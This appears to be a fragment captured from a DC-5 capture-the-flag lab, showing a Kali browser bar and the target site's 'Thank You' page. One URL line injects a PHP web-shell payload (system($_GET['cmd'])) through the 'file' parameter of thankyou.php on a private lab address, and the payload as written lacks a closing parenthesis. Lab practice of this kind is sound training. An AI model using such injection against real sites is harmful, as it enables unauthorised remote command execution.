 192.168.133.143/thankyou.php?file=<?php system($_GET['cmd'];?>
Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DC-5 is alive!
Home Solutions About Us FAQ Contact
Thank You
Thank you for taking the time to contact us.